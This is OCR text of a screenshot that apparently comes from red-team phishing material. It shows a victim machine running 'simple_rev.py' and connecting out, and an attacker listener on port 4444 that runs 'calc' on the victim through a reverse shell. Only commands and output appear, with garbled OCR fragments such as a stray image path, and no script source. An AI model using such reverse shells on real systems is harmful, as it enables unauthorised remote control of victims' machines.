 C:\Windows\system32\cmd.e
C:\Users\HelpDesk\Desktop>python3.exe simple_rev.py
Connected to server.
Calculator
Standard
0
MC MR M+ M− MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 , =
C:\Windows\system32\cmd.e:
C:\RedTeam\Phishing\Scripting Interpreters\Python>python server_poc.py
[*] Listening on 0.0.0.0:4444
[*] Accepted connection from 192.168.1.176:51911
Enter command to execute on client: calc
Enter command to execute on client: